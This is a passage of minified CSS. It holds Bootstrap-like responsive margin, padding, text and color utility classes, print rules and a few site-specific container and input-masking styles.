(min-width:375px){.m-xs-0{margin:0!important}.mt-xs-0,.my-xs-0{margin-top:0!important}.mr-xs-0,.mx-xs-0{margin-right:0!important}.mb-xs-0,.my-xs-0{margin-bottom:0!important}.ml-xs-0,.mx-xs-0{margin-left:0!important}.m-xs-1{margin:.25rem!important}.mt-xs-1,.my-xs-1{margin-top:.25rem!important}.mr-xs-1,.mx-xs-1{margin-right:.25rem!important}.mb-xs-1,.my-xs-1{margin-bottom:.25rem!important}.ml-xs-1,.mx-xs-1{margin-left:.25rem!important}.m-xs-2{margin:.5rem!important}.mt-xs-2,.my-xs-2{margin-top:.5rem!important}.mr-xs-2,.mx-xs-2{margin-right:.5rem!important}.mb-xs-2,.my-xs-2{margin-bottom:.5rem!important}.ml-xs-2,.mx-xs-2{margin-left:.5rem!important}.m-xs-3{margin:1rem!important}.mt-xs-3,.my-xs-3{margin-top:1rem!important}.mr-xs-3,.mx-xs-3{margin-right:1rem!important}.mb-xs-3,.my-xs-3{margin-bottom:1rem!important}.ml-xs-3,.mx-xs-3{margin-left:1rem!important}.m-xs-4{margin:1.5rem!important}.mt-xs-4,.my-xs-4{margin-top:1.5rem!important}.mr-xs-4,.mx-xs-4{margin-right:1.5rem!important}.mb-xs-4,.my-xs-4{margin-bottom:1.5rem!important}.ml-xs-4,.mx-xs-4{margin-left:1.5rem!important}.m-xs-5{margin:3rem!important}.mt-xs-5,.my-xs-5{margin-top:3rem!important}.mr-xs-5,.mx-xs-5{margin-right:3rem!important}.mb-xs-5,.my-xs-5{margin-bottom:3rem!important}.ml-xs-5,.mx-xs-5{margin-left:3rem!important}.p-xs-0{padding:0!important}.pt-xs-0,.py-xs-0{padding-top:0!important}.pr-xs-0,.px-xs-0{padding-right:0!important}.pb-xs-0,.py-xs-0{padding-bottom:0!important}.pl-xs-0,.px-xs-0{padding-left:0!important}.p-xs-1{padding:.25rem!important}.pt-xs-1,.py-xs-1{padding-top:.25rem!important}.pr-xs-1,.px-xs-1{padding-right:.25rem!important}.pb-xs-1,.py-xs-1{padding-bottom:.25rem!important}.pl-xs-1,.px-xs-1{padding-left:.25rem!important}.p-xs-2{padding:.5rem!important}.pt-xs-2,.py-xs-2{padding-top:.5rem!important}.pr-xs-2,.px-xs-2{padding-right:.5rem!important}.pb-xs-2,.py-xs-2{padding-bottom:.5rem!important}.pl-xs-2,.px-xs-2{padding-left:.5rem!important}.p-xs-3{padding:1rem!important}.pt-xs-3,.py-xs-3{padding-top:1rem!important}.pr-xs-3,.px-xs-3{padding-right:1rem!important}.pb-xs-3,.py-xs-3{padding-bottom:1rem!important}.pl-xs-3,.px-xs-3{padding-left:1rem!important}.p-xs-4{padding:1.5rem!important}.pt-xs-4,.py-xs-4{padding-top:1.5rem!important}.pr-xs-4,.px-xs-4{padding-right:1.5rem!important}.pb-xs-4,.py-xs-4{padding-bottom:1.5rem!important}.pl-xs-4,.px-xs-4{padding-left:1.5rem!important}.p-xs-5{padding:3rem!important}.pt-xs-5,.py-xs-5{padding-top:3rem!important}.pr-xs-5,.px-xs-5{padding-right:3rem!important}.pb-xs-5,.py-xs-5{padding-bottom:3rem!important}.pl-xs-5,.px-xs-5{padding-left:3rem!important}.m-xs-n1{margin:-.25rem!important}.mt-xs-n1,.my-xs-n1{margin-top:-.25rem!important}.mr-xs-n1,.mx-xs-n1{margin-right:-.25rem!important}.mb-xs-n1,.my-xs-n1{margin-bottom:-.25rem!important}.ml-xs-n1,.mx-xs-n1{margin-left:-.25rem!important}.m-xs-n2{margin:-.5rem!important}.mt-xs-n2,.my-xs-n2{margin-top:-.5rem!important}.mr-xs-n2,.mx-xs-n2{margin-right:-.5rem!important}.mb-xs-n2,.my-xs-n2{margin-bottom:-.5rem!important}.ml-xs-n2,.mx-xs-n2{margin-left:-.5rem!important}.m-xs-n3{margin:-1rem!important}.mt-xs-n3,.my-xs-n3{margin-top:-1rem!important}.mr-xs-n3,.mx-xs-n3{margin-right:-1rem!important}.mb-xs-n3,.my-xs-n3{margin-bottom:-1rem!important}.ml-xs-n3,.mx-xs-n3{margin-left:-1rem!important}.m-xs-n4{margin:-1.5rem!important}.mt-xs-n4,.my-xs-n4{margin-top:-1.5rem!important}.mr-xs-n4,.mx-xs-n4{margin-right:-1.5rem!important}.mb-xs-n4,.my-xs-n4{margin-bottom:-1.5rem!important}.ml-xs-n4,.mx-xs-n4{margin-left:-1.5rem!important}.m-xs-n5{margin:-3rem!important}.mt-xs-n5,.my-xs-n5{margin-top:-3rem!important}.mr-xs-n5,.mx-xs-n5{margin-right:-3rem!important}.mb-xs-n5,.my-xs-n5{margin-bottom:-3rem!important}.ml-xs-n5,.mx-xs-n5{margin-left:-3rem!important}.m-xs-auto{margin:auto!important}.mt-xs-auto,.my-xs-auto{margin-top:auto!important}.mr-xs-auto,.mx-xs-auto{margin-right:auto!important}.mb-xs-auto,.my-xs-auto{margin-bottom:auto!important}.ml-xs-auto,.mx-xs-auto{margin-left:auto!important}}@media (min-width:768px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:1024px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:1200px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1440px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:375px){.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}}@media (min-width:768px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:1024px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:1200px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1440px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#00a1e0!important}a.text-primary:focus,a.text-primary:hover{color:#006a94!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#419500!important}a.text-success:focus,a.text-success:hover{color:#204900!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#e60000!important}a.text-danger:focus,a.text-danger:hover{color:#9a0000!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{background-color:transparent;border:0;color:transparent;font:0/0 a;text-shadow:none}.text-decoration-none{text-decoration:none!important}.text-break{overflow-wrap:break-word!important;word-break:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:1200px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{border-color:#dee2e6;color:inherit}}.custom-control-input{display:none}.form-control.is-invalid,.was-validated .form-control:invalid{background-image:unset;background-position:unset;background-repeat:unset;-webkit-background-size:unset unset;background-size:unset;border-color:unset;padding-right:unset}body .slick-slider .slick-slide{height:auto}*,:after,:before{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-font-smoothing:antialiased;box-sizing:border-box;outline:none}body,html{color:#000;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;font-weight:400}body>img,html>img{height:0}.cc-mask-input-text{-webkit-text-security:disc;-moz-text-security:disc}.cc-mask-input-text:focus{-webkit-text-security:none}.container{padding-left:1rem;padding-right:1rem}@media (min-width:1200px){.container{padding-left:1.5rem;padding-right:1.5rem}}.cc-container-full{margin:0 auto;padding:0 2.5rem;width:100%}@media (max-width:1439.98px){.cc-container-full{padding:0 .9375rem}}.cc-container-small{margin:0 auto;max-width:78.125rem;padding:0 .9375rem;width:100%}.cc-container-xsmall{margin:0 auto;max-width:45.625rem;padding:0 1rem;width:100%}.cc-container-xxsmall{margin:0 auto;max-width:30.625rem;padding:0 .9375rem;width:100%}.cc-no-scroll{height:100%;left:0;max-height:100%;min-height:100%;overflow:hidden!important;top:0;width:100%}.cc-no-scroll body{overflow:initial}.cc-hide{display:none}.cc-fadeout{opacity:0!important;-webkit-transition:.3s!important;transition:.3s!important}.no-show-in-sth,.no-show-in-sts,.no-show-store,.no-show-stores{display:none}.show-in-sts{display:block!important}.disabled-custom-select{background:none;cursor:not-allowed;pointer-events:none}.cc-clearfix:after,.cc-clearfix:before{content:" ";display:table}.cc-clearfix:after{clear:both}.cc-uppercase{text-transform:uppercase!important}.cc-icon{display:inline-block;vertical-align:middle}.cc-main-wrapper{background:#fff;position:relative;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s 